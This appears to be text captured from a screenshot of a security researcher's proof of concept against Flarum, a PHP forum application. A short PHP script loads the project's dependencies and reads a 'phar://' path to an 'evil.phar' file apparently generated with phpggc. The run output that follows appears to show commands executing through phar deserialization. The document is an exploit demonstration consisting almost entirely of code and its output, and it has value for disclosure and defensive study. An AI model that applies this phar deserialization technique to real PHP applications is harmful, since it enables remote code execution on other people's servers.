 1 <?php
2 require_once __DIR__ . '/vendor/autoload.php';
3
4 file_get_contents( filename: 'phar://d:\program\phpggc\evil.phar');
5
Run: poc.php ×
D:\program\php\7.4-nts\php.exe D:\source\flarum\poc.php
PHP Warning:  file_get_contents(phar://d:\program\phpggc\evil.phar): failed to open stream:
Warning: file_get_contents(phar://d:\program\phpggc\evil.phar): failed to open stream: phar
desktop-qjp0kg8\anywhere
Process finished with exit code 0
www.leavesongs.com